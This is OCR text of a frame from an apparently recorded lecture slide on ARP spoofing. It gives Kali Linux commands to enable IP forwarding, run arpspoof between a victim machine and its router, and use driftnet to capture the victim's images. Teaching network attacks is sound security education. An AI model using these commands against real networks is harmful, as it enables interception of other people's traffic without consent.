 1366x768
Recording [01:00:19]
A F M Bakabillah is presenting
Spoofing – Example
• Steps:
✓ Open the terminal in kali linux.
✓ Enable IP forwrding in your machine.
# echo 1 > /proc/sys/net/ipv4/ip_forward
✓ setting up arpspoof between victim and router.
# arpspoof –i eth0 –t 192.168.1.90 192.168.1.1
✓ After then setting up arpspoof from to capture all packet from router to victim.
#arpspoof –I eth0 –t 192.168.1.1 192.168.1.90
✓ After step three and four, now all the packet sent or received by victim should be going through attacker machine.
✓ Now we can try to use driftnet to monitor all victim image traffic. According to its website,
❑ Driftnet is a program which listens to network traffic and picks out images from TCP streams it observes. Fun to run on a host which sees lots of web
traffic.
You
8